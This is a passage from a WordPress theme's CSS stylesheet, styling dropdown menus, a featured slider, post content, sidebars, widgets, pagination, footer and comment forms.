.menu li:hover ul,.menu li.sfHover ul {left:0;top:45px; /* match top ul list item height */	z-index:99;}
ul.menu li:hover li ul,ul.menu li.sfHover li ul {top:-9999px;}
ul.menu li li:hover ul,ul.menu li li.sfHover ul {left:180px; /* match ul width */	top:0;}
ul.menu li li:hover li ul,ul.menu li li.sfHover li ul {top:-9999px;}
ul.menu li li li:hover ul,ul.menu li li li.sfHover ul {left:180px; /* match ul width */	top:0;}

/*** SKIN ***/

#navbar .menu .current_page_item a,#navbar .menu .current_page_ancestor a,#navbar .menu .current-menu-item a,#navbar .menu .current-cat a {color:#151515 !important;border-bottom:0px solid #151515;}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {color:#FFFFFF !important;background:#151515;border-bottom:none;}
#navbar .menu .current_page_item ul li a,#navbar .menu .current-menu-item ul li a,#navbar .menu .current-menu-ancestor ul li a,#navbar .menu .current_page_ancestor ul li a,#navbar .menu .current-cat ul li a {background-color:#FFFFFF;color:#151515 !important;border-bottom:none;}
#navbar .menu .current_page_item ul li a:hover,#navbar .menu .current-menu-item ul li a:hover,#navbar .menu .current-menu-ancestor ul li a:hover,#navbar .menu .current_page_ancestor ul li a:hover,#navbar .menu .current-menu-ancestor ul .current_page_item a,#navbar .menu .current_page_ancestor ul .current-menu-item a,#navbar .menu .current-cat ul li a:hover {background:#151515;color:#FFFFFF !important;border-bottom:none;}
.menu {float:left;margin-bottom:0;}
.menu a {border-bottom:0px solid #F9F9F9;padding:17px 0px 8px 20px;text-decoration:none;font-style:normal;font-weight:bold;line-height:16px;}
.menu li li a, .menu li li a:visited {color:#666666;padding:10px 10px 10px 10px;text-decoration:none;text-transform:none;text-shadow:none;border:none;}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/ color:#666666;}
.menu a:focus, .menu a:hover, .menu a:active {background:none;border-bottom:0px solid #151515;color:#151515;outline:0;}
.menu li {background:none;}
.menu li li {background:#FFFFFF;border:none;}
.menu li li li {background:#FFFFFF;border:none;}
.menu li:hover, .menu li.sfHover {background:none;border-bottom:none;outline:0;}
.menu li li:hover, .menu li li.sfHover {background:#151515;color:#FFFFFF;border:none;outline:0;padding:0px;}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {background:#151515;color:#FFFFFF;border-bottom:none;outline:0;}

/*** ARROWS **/

.menu a.sf-with-ul {padding-right:25px;min-width:1px; /* trigger IE7 hasLayout so spans position accurately */	}
.sf-sub-indicator {position:absolute;display:block;right:10px;top:19px; /* IE6 only */width:10px;height:10px;text-indent:-9999px;overflow:hidden;background:url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */	}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */	top:19px;background-position:0 -100px; /* use translucent arrow for modern browsers*/	}

/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator {background-position:-10px -100px; /* arrow hovers for modern browsers*/	}

/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {background-position:-10px 0;}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {top:10px;background-position:0 0;}

/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,.menu ul ul a:hover > .sf-sub-indicator,.menu ul ul a:active > .sf-sub-indicator,.menu ul ul li:hover > a > .sf-sub-indicator,.menu ul ul li.sfHover > a > .sf-sub-indicator {background-position:-10px 0; /* arrow hovers for modern browsers*/	}

/*** shadows for all but IE6 ***/
.sf-shadow ul ul {background:none;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.sf-shadow ul.sf-shadow-off {background:transparent;}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {float:left;display:block;width:100%;max-width:960px;height:100%;margin:0px 0px 25px 0px;padding:0px 0px 25px 0px;}
.paged #hometop{display:none;}
#textbanner {float:left;display:block;width:960px;height:100%;text-align:center;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #151515;}
#textbanner h1	{font-size:52px;line-height:60px;text-shadow:2px 2px 0px #CCCCCC;}
#homefeature {box-sizing:border-box;float:left;display:block;width:100%;max-width:960px;margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;border-bottom:0px solid #151515;}
#homewidgets {float:right;display:block;width:310px;height:660px;padding:0px;margin:0px;overflow:hidden;}
#homewidgets ul {padding:0px;margin:0px;}
#homewidgets ul li {list-style:none;margin:0px 0px 0px 0px;}
#homewidgets ul li a {display:block;color:#151515;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;}
#homewidgets ul li a:hover {color:#151515;text-decoration:none;}
#homewidgets .textwidget a {font-family:"Sanchez",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;display:inline;}
#homewidgets .textwidget a:hover {color:#151515;text-decoration:none;}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {float:left;display:flex;clear:both;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#homepage ul {list-style:none;list-style-type:none;margin:0px 0px 0px 5px;padding:0px 0px 0px 0px;}
#homepage ul li {list-style:none;list-style-type:none;padding:0px 0px 0px 0px;margin:30px 0px 20px 0px;background-color:#FFFFFF;}
.homepagemid {float:left;display:block;width:100%;max-width:660px;margin:0px;padding:0px;padding-right:20px;}
.homepagethumb {width:600px;margin:0px;padding:0px;overflow:hidden;}
.homepagecontent {background:#ffffff;margin:10px 0px 30px 0px;margin-top:0;padding:0px;z-index:1;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}
.paged .homepagecontent:first-child{margin-top:0;}
.paged #sidebar_right_home{margin-top:0;padding-top:0;}
.homepagecontent p {max-width:600px;margin:0px 0px 0px 0px;padding:3px 0px 8px 0px;font-size:16px;line-height:24px;font-family:Inter;font-weight:300;}
.homepagecontent iframe,.homepagecontent embed,.homepagecontent object {display:block;width:640px;height:360px;overflow:hidden;}
.homepagecontent a img {display:block;width:640px;height:360px;overflow:hidden;}
/*.homepagecontent:hover {background:#EEEEEE;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}*/
.homeinfo {padding:20px 10px;}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {float:left;display:block;width:100%;max-width:960px;margin:0px 30px 0px 0px;margin:0;padding:0px;overflow:hidden;overflow:visible;}
#homeslider ul, #homeslider li {list-style-type:none;margin:0px;padding:0px;width:100% !important;}
#homeslider li img{object-fit:cover;height:auto;}
#homeslider a img:hover,
#homeslider .feature_img:hover,
#homeslider .feature_img:focus,
#homeslider .feature_img:active {background:none !important;}
#homeslider h2 {display:inline-block;font-size:36px;/*text-transform:uppercase;*/line-height:40px;font-weight:lighter;border-bottom:none;padding:25px 0px 8px 0px;margin:0px 0px 0px 0px;}
#homeslider p {z-index:8;font-size:16px;line-height:26px;font-family:Inter;font-weight:lighter;box-sizing:content-box;-webkit-box-sizing:content-box;}
div.anythingSlider {width:100% !important;max-width:960px !important;display:inline-block;margin:0 0 0;padding:0px 0px 0px 0px;position:relative;list-style:none;}
div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {float:left;display:block;margin:0px;padding:0px;position:relative;z-index:8;}
div.anythingSlider li .feature_video {float:left;display:block;width:100%;max-width:960px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:8;}
div.anythingSlider li .feature_img {float:left;display:block;width:100%;max-width:960px;height:540px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:1;border:none;}
div.anythingSlider li .feature_img img{object-fit:cover;object-position:center;width:100%;}
div.anythingSlider .anythingWindow {float:left;display:block;position:relative;width:100%;max-width:960px;height:100%;margin:0px;padding:0px;overflow:hidden;z-index:1;clear:both;}
ul.anythingBase {background:transparent;list-style:none;position:absolute;top:0;left:0;margin:0px;padding:0px;}
ul.anythingBase li.panel {background:transparent;display:block;overflow:hidden;float:left;padding:0px;margin:0px;}

/* Navigation Arrows */
div.anythingSlider .arrow.back {float:left;display:block;background:url(images/prev_btn.png) no-repeat;opacity:0.35;position:absolute;width:30px;height:50px;margin:230px auto 0px;left:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow.forward {float:right;display:block;background:url(images/next_btn.png) no-repeat;opacity:0.35;position:absolute;width:30px;height:50px;margin:230px auto 0px;right:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow a {display:block;color:#333333 !important;height:50px;width:30px;font-size:16px;text-align:center;text-indent:-9999px;line-height:50px;margin:0px 0px 0px 0px;outline:0;}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {text-decoration:none;background:none !important;}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {background-position:-30px 0 !important;}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {text-decoration:none;}
div.anythingSlider .arrow.forward a {}
div.anythingSlider .arrow.back a {}
div.anythingSlider .forward.disabled {display:none;}
div.anythingSlider .back.disabled {display:none;}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {display:none !important;}

/* Navigation Links */
div.anythingSlider .anythingControls {display:none !important;}

/************************************************
*	8.	Content 					     		    *
************************************************/

#container {float:left;display:block;width:100%;max-width:960px;margin:0px auto 0px;padding:0px 0px 0px 0px;border-top:0px dotted #151515;}
#content.top {float:none;display:block;width:100%;margin:0px 0px 0px 0px;padding:/*0px 10px 0px 0px*/ 0px;}
.post-cat-widget .post {padding:5px 0px !important;}
.post-cat-widget .post:first-child{padding-top: 0 !important;}

#content.left {float:left;display:block;width:640px;margin:0px 0px 0px 0px;padding:/*0px 10px 0px 0px*/ 0px;}
#content.wide {float:left;display:block;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive {float:left;display:block;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive .postarea {width:100%;margin:0px;padding:0px;}
#content.archive .post {padding:0px 5px;}
#content.archive .post h2, .search #content.left h2 {margin:0px 0px 4px 0px;padding:0px 0px 4px 0px;padding-top:15px;}
.title_page {margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;border-bottom:0px solid #151515;}
.postarea p {/*width:640px;*/width:100%;padding:6px 0px 6px 0px;margin:0px;font-size:16px;line-height:26px;font-family:Inter;font-weight:lighter;}
.postarea ol {margin:0px 0px 0px 20px;padding:0px 0px 10px 0px;}
.postarea ol li {margin:0px 0px 0px 20px;padding:0px 0px 5px 0px;}
.postarea ul {list-style-type:none;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.postarea ul ul {list-style-type:none;margin:0px;padding:0px 0px 0px 0px;}
.postarea ul li {list-style:inside;list-style-type:square;background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
.postarea ul ul li {background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
blockquote {font-size:24px;font-style:italic;line-height:32px;margin:15px 25px 15px 25px;padding:0px 25px 0px 15px;border-left:1px dotted #151515;}
.blockquote p {margin:0px;padding:10px 0px 10px 0px;}
.grid-left blockquote p {font-weight: 500;}

.postauthor {margin:-5px 0px 5px 0px;padding:12px 0px 0px 0px;}
.postauthor p {color:#999999;padding:0px 0px 0px 0px;}
.postmeta {width:/*620px*/ 100%;background:none;font-size:11px;margin:10px 0px 50px 0px;padding:5px 0px 5px 0px;border-top:5px solid #151515;/*border-bottom:1px dotted #151515;*/border-bottom:1px dashed #ccc;}.postmeta{color:#999999 ;}
.related-post {width:32% !important;margin-right:3% !important;}
.related-post:nth-child(3n) {width:30% !important; margin-right:0px !important;}
.postmeta p {margin:0px;padding:0px;}
.avatar {background:#FFFFFF;margin:10px 10px 10px 0px;padding:5px;border:1px solid #DDDDDD;}
.author_column {float:right;width:470px;margin:10px 0px 0px 0px;padding:0px 0px 0px 19px;border-left:1px dotted #151515;}
.archive_column {float:left;width:310px;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.archive_column.first {padding:10px 20px 10px 0px;}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

#homepage .social_links {display:inline-block;width:100%;margin:8px 0px 0px 0px;padding:0px;}
#content .social_links {display:inline-block;width:100%;margin:15px 0px 15px 0px;padding:0px;}
#container .tweet_btn, #container .like_btn, #container .plus_btn {float:left;display:inline-block;width:100px;height:22px;margin:0px 2px 0px 0px;padding:0px;}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {display:block;width:100%;font-family:Arial, Helvetica, sans-serif;text-align:center;padding:0px;margin:0px;overflow:hidden;}
#portfolio #pagination {margin-top:20px;}
.pagination {float:left;display:block;width:100%;text-align:center;margin:10px 0px 10px 0px;padding:0px;}
.number-paginate {padding:10px 0px;}
.number-paginate a {display:inline-block;background:none;color:#666666;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;text-decoration:none;border:none;}
.number-paginate a:hover,
.number-paginate a:active {background:#151515;color:#FFFFFF;height:30px;line-height:30px;padding:0px 12px;border:none;}
.number-paginate .number-title {color:#555555;margin-right:4px;}
.number-paginate .number-gap {color:#999999;margin-right:4px;}
.number-paginate .number-current {display:inline-block;background:#151515;color:#FFFFFF;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;}
.number-paginate .number-page {}
.number-paginate .number-prev {}
.number-paginate .number-next {}
#prevLink {float:left;padding:0px;margin:0px;}
#nextLink {float:right;padding:0px;margin:0px;}
#prevLink p, #nextLink p {padding:0px;}
#prevLink p a, #nextLink p a {display:block;padding:0px;}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {float:left;display:block;background:#EEEEEE;width:310px;margin:10px 5px 0px 5px;padding:0px 0px 0px 0px;border-top:none;position:relative;z-index:1;zoom:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.portfolio.three:hover {background:#FFFFFF;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}
.portfoliotitle.three {float:left;display:block;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;width:290px;max-height:90px;overflow:hidden;}
.portfoliotitle.three p {margin:0px;padding:0px !important;font-size:11px;line-height:20px;height:60px;overflow:hidden;}
.portfoliotitle.three h3 {height:16px;text-align:center;margin:0px 0px 8px 0px;padding:2px 1px 0px 1px;overflow:hidden;}
.portfolioimg.three a img {float:left;display:block;clear:both;margin:5px;padding:0px;}
.portfoliovideo iframe,.portfoliovideo embed,.portfoliovideo object {display:block;width:300px;height:170px;margin:5px;padding:0px;overflow:hidden;}

/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {margin:auto;padding:0px;}
.gallery-item {margin:5px 0px;}
.gallery img {background:#FFFFFF;border:1px solid #DDDDDD !important;padding:4px;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.gallery img:hover {background:#EEEEEE;}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {width:960px;display:block;margin:0px 0px 20px 0px;padding:0px;}
.postimg_archive img {display:block;margin:12px auto 8px;padding:0px;overflow:hidden;}
.postvid_archive iframe,.postvid_archive embed,.postvid_archive object {display:block;width:640px;height:360px;margin:12px 0px 8px 0px;padding:0px;}
.postimg_blog img {display:block;width:960px;height:540px;margin:0 auto 15px;padding:0;}
.postvid_blog iframe,.postvid_blog embed,.postvid_blog object {display:block;width:960px;height:540px;margin:15px auto 10px;padding:0px;}
.postimg_single img {display:block;width:100%;height:auto;margin:0px auto 10px;padding:0px;z-index:8;}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {
	display:block;
	width:calc(100% + 40px);
	max-width:960px;
	margin:0px auto 15px;
	padding:0px;
	aspect-ratio: 960 / 540;
	margin-left: -20px;
	height: unset;
	/*height: calc( 540 * (( 100vw - 40px ) / 960 ))*/
}/*height:540px;*/
img.centered {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0px;}
img.alignnone {padding:0px;margin:10px 0px 10px 0px;display:block;}
img.alignright {padding:0px;margin:0px 0px 10px 15px;display:inline;}
img.alignleft {padding:0px;margin:0px 15px 10px 0px;display:inline;}
.aligncenter {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignright {float:right;margin:10px 0px 10px 15px;}
.alignleft {float:left;margin:10px 15px 10px 0px;}
.wp-caption {text-align:center;background-color:#FFFFFF;padding:5px 0px 0px 0px;margin-bottom:10px;border:1px solid #DDDDDD;}
.wp-caption img {margin:0px 0px 0px 0px;padding:0px;border:0px;}
.wp-caption p.wp-caption-text {margin:0px;padding:5px;font-size:11px;font-weight:normal;}

/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {float:left;display:inline-block;line-height:20px;width:180px;margin:0px 20px 0px 0px;padding:0px;}
#sidebar_left ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_left .featuredtitle {border:none;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;}
#sidebar_left .sidecontent {background:#EEEEEE;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_left .sidecontent h3 {padding:12px 10px 8px 10px;margin:0px 0px 0px 0px;border-bottom:none;}
#sidebar_left .sidecontent p {height:64px;margin:0px 0px 10px 0px;padding:0px 10px 0px 10px;overflow:hidden;}
#sidebar_left .sidecontent a img {display:block;margin:0px;padding:0px;}
#sidebar_left .sidecontent .morelink {font-family:Arial, Helvetica, sans-serif;font-size:11px;font-weight:600;background:#000;color:#FFF;text-transform:uppercase;text-align:center;text-decoration:none;margin:0px auto 0px;padding:5px 0px;width:180px;float:left;}
#sidebar_left .sidecontent .morelink:hover {background:#FFFF00;color:#151515;}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {float:right;display:inline-block;line-height:20px;width:300px;margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#sidebar_right_home {float:right;display:inline-block;line-height:20px;width:300px;margin:10px 0px 30px 0px;padding:9px 0px 30px 0px;background-color:#FFFFFF;margin-left:auto !important;}
#sidebar_right_home ul {list-style-type:none;margin:10px 0px 30px 0px;padding:0px 0px 30px 0px;}
#sidebar_right ul {list-style-type:none;margin:20px 0px 20px 0px;padding:0px 0px 30px 0px;}
#sidebar_right h4, #sidebar_left h4 {margin:15px 0px 5px 0px;padding:0px 0px 0px 0px;border-bottom:1px dotted #151515;}

/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {padding:0px 0px 10px 0px;}
.textwidget p {margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#sidebar_right .widget, #sidebar_left .widget {list-style:none;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_right .widget ul, #sidebar_left .widget ul {color:#151515;margin:0px 0px 8px 0px;}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {color:#151515;display:inline;background:none;margin:0px;padding:0px 0px 8px 0px;overflow:hidden;}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {display:block;color:#151515;font-size:12px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-style:normal;text-decoration:none;}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {color:#151515;display:block;text-decoration:none;}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {color:#151515;margin:0px 0px 0px 10px;}
#text-13{margin-bottom:0;padding-bottom:0;}

/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,
#sidebar_left ul.menu,
#footerwidgets ul.menu {float:none;}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {background:#FFFF00;color:#151515;border:none;}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li a,
#sidebar_left ul.menu li a {display:block;background:none;color:#151515;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#footerwidgets ul.menu li a {display:block;background:none;color:#999999;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#sidebar_right ul.menu li a:hover,
#sidebar_left ul.menu li a:hover {color:#151515;background:#FFFF00;border:none;}
#footerwidgets ul.menu li a:hover {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li,
#sidebar_left ul.menu li,
#footerwidgets ul.menu li {float:none;display:inline-block;text-align:left;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:100%;}
#sidebar_right ul.menu li span,
#sidebar_left ul.menu li span {top:10px;}
#footerwidgets ul.menu li span {top:7px;}
#sidebar_right ul.menu li ul.sub-menu,
#sidebar_left ul.menu li ul.sub-menu,
#footerwidgets ul.menu li ul.sub-menu {width:100%;top:0;margin:0px 0px 30px 0px;position:relative;z-index:9;}
#sidebar_right ul.menu li ul.sub-menu span,
#sidebar_left ul.menu li ul.sub-menu span,
#footerwidgets ul.menu li ul.sub-menu span {display:none;}
#sidebar_right ul.menu li ul.sub-menu li a,
#sidebar_left ul.menu li ul.sub-menu li a {background:none !important;margin:0px;}
#footerwidgets ul.menu li ul.sub-menu li a {background:#151515 !important;}
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover {color:#151515;background:#FFFF00 !important;}
#footerwidgets ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,
#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,
#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {display:none;}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {margin:0px;padding:0px;}
#content #recentcomments a {display:inline;background:none;color:#151515;padding:0px;margin:0px;font-weight:bold;text-transform:none;text-decoration:none;border:none;}
#footerwidgets #recentcomments a {text-decoration:underline;line-height:22px;}
#content #recentcomments a:hover {background:#FFFF00;}
#content #recentcomments li, #footerwidgets #recentcomments li,
#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {display:block;padding:0px 0px 8px 0px;margin:0px 0px 0px 0px;}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {margin:0px auto 0px;padding:5px 10px 5px 10px;}
#wp-calendar {width:100%;text-align:center;}
#wp-calendar a {margin:0px !important;}
#wp-calendar caption {font-family:Arial, Helvetica, sans-serif;font-size:16px;margin:5px 0px 5px 0px;}
#wp-calendar #prev a {float:left;margin:10px 0px 0px 0px !important;text-align:left;}
#wp-calendar #next a {float:right;margin:10px 0px 0px 0px !important;text-align:right;}

/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {float:left;display:block;width:100%;}
#searchform {margin:0px;padding:0px;}
#searchform label {display:none;}
#s {background:#FFFFFF;width:97%;color:#C9C9C9;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px 0px 0px 0px;padding:6px 4px;display:inline;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets .footerwidgetleft #s,
#footerwidgets .footerwidgetmidleft #s,
#footerwidgets .footerwidgetmidright #s {width:94%;}
#searchsubmit {float:left;display:none;background:#151515;color:#999999;font-size:12px;font-weight:bold;font-family:Arial, Helvetica, sans-serif;width:80px;margin:10px 0px 0px 0px;padding:6px 3px 6px 3px;border:none;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets #searchsubmit {background:#C9C9C9;}
#searchsubmit:hover {background:#C9C9C9;color:#151515;}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {display:inline-block;background:#151515;width:960px;margin:30px auto 0px;padding:0px 0px 0px 0px;}
#footerwidgets {float:left;display:block;background:#151515;width:920px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;color:#999999;}
#footerwidgets a {color:#CCCCCC;}
#footerwidgets a:hover {color:#ffff00;}
#footerwidgets h4 {color:#FFFFFF;font-size:18px;font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;font-style:italic;line-height:20px;text-transform:none;margin:0px 0px 10px 0px;padding:20px 0px 5px 0px;text-decoration:none;}
#footerwidgets li {text-decoration:none;list-style-type:none;}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {font-weight:normal;text-decoration:none;}
#footerwidgets ul {list-style-type:none;margin:0px;padding:0px;}
#footerwidgets ul li {list-style-type:none;margin:0px 0px 0px 0px;padding:0px;}
#footerwidgets ul li ul li {text-indent:10px;}
#footerwidgets ul li ul li ul li {text-indent:20px;}
#footerwidgets ul li a {display:block;background:none;text-indent:5px;line-height:30px;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}
#footerwidgets ul li a:hover {display:block;}
#footerwidgets .widget {float:left;display:block;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#footerwidgets .textwidget {color:#999999;}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {color:#151515;display:inline;margin:0px;padding:0px;}
.footerwidgetleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidright {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetright {width:350px;float:right;display:inline;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {display:inline-block;background:#151515;width:960px;margin:0 auto 0;padding:0px 0px 0px 0px;border-top:1px solid #222222;}
#footer {width:960px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#footer p {margin:0px;padding:0px;font-style:italic;}
#footer a {color:#999999;text-decoration:none;}
#footer a:hover {color:#cccccc;text-decoration:none;background:none;}
.footerright a img {display:block;}
.footerleft {float:left;display:block;}
.footertop {font-size:12px;font-weight:normal;margin:0px 0px 0px 0px;padding:10px 20px 0px 20px;}
.footerbottom {font-size:11px;color:#666666;font-weight:normal;line-height:14px;margin:0px;padding:0px 20px 0px 20px;}
.footerright {float:right;display:block;margin:15px 15px 0px 0px;}

/************************************************
*	23.	Comments									*
************************************************/

#submit {background:#151515;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:bold;text-decoration:none;margin:0px;padding:6px 5px 6px 5px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#author, #email, #url {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#comment {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Roboto;margin:5px 0px 5px 0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.postcomments h5 {font-family:Roboto-bold;font-style:normal;}
.postcomments, .commentlist {font-family:Roboto;}
.commentlist li ul li {font-size:12px;}
.commentlist li {font-weight:bold;}
.commentlist li .avatar {background:#FFFFFF;float:right;margin:0px 0px 10px 10px;padding:4px;border:1px solid #DDDDDD;}
.commentlist cite, .commentlist cite a {font-weight:bold;font-style:normal;font-size:12px;}
.commentlist p {font-weight:normal;text-transform:none;}
.commentmetadata {font-weight:normal;}
#commentform input {width:140px;padding:6px 0px 6px 0px;margin:5px 5px 0px 0px;}
#commentform {margin:0px;}
#commentform textarea {width:100%;padding:4px;}
#respond {width:640px;margin:20px 0px 0px 0px;}
#respond:after {content:".";display:block;height:0px;clear:both;visibility:hidden;}
#commentform p {width:640px;margin:5px 0px 5px 0px;font-family:Roboto;}
#respond h5 {font-family:Roboto-bold;font-style:normal;}
#commentform #submit {margin:0px;float:left;display:block;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;color:white;}
#commentform #submit:hover {color:#151515;background:#FFFF00;}
.alt {margin:0px;padding:10px;}
.commentlist {margin:0px;padding:0px;}
.commentlist ol {margin:0px;padding:10px;}
.commentlist li {margin:15px 0px 5px 0px;padding:10px 10px 10px 10px;list-style:none;}
.commentlist li ul li {margin-right:5px;margin-left:5px;padding-top:10px;border-top:1px solid #DDDDDD;}
.commentlist p {margin:10px 0px 10px 0px;padding:0px;}
